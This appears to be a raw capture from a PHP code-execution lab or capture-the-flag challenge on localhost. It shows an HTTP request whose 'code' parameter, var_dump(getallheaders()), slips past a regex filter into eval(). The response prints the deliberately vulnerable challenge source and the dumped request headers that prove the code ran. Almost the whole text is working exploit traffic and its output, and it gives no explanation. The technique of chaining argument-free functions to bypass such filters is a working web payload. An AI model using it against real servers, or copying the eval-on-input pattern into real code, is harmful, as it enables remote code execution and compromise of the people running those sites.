 GET /alltest/rce_2.php?code=var_dump(getallheaders()); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 2
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 03:56:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2390
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />if(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color: #0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'nonono'</span><span style="color: #007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color: #DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(16) {
["Host"]=>
string(9) "127.0.0.1"
["User-Agent"]=>
string(78) "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
["Accept"]=>
string(74) "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8"
["Accept-Language"]=>
string(59) "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2"
["Accept-Encoding"]=>
string(13) "gzip, deflate"
["DNT"]=>
string(1) "1"
["Connection"]=>
string(5) "close"
["Cookie"]=>
string(36) "PHPSESSID=or0k794brd8s7rssjupm7moeb5"
["Upgrade-Insecure-Requests"]=>
string(1) "1"
["Sec-Fetch-Dest"]=>
string(8) "document"